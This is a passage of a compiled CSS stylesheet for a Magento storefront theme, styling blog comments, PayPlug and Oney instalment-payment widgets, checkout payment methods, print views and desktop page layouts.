  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1,
  .amtheme-tabs-widget .amtheme-heading {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
    line-height: 4.3rem;
  }
  .page-layout-3columns .main {
    width: calc(100% - 185px - 2%);
    clear: right;
    float: right;
  }
  .page-layout-3columns .sidebar-main,
  .page-layout-3columns .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 185px;
    margin-inline-end: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 185px;
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns,
    .page-layout-2columns-right .page-main > .columns,
    .page-layout-3columns .page-main > .columns {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      align-items: start;
      grid-template-rows: auto 1fr;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main,
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main,
    .page-layout-2columns-left .columns > .sidebar-additional,
    .page-layout-2columns-right .columns > .sidebar-additional,
    .page-layout-3columns .columns > .sidebar-additional {
      float: none;
    }
    .page-layout-2columns-left .columns > .column.main,
    .page-layout-2columns-right .columns > .column.main,
    .page-layout-3columns .columns > .column.main {
      grid-area: main;
      width: 100%;
    }
    .page-layout-2columns-left .columns > .sidebar-main,
    .page-layout-2columns-right .columns > .sidebar-main,
    .page-layout-3columns .columns > .sidebar-main {
      grid-area: sidebar-main;
    }
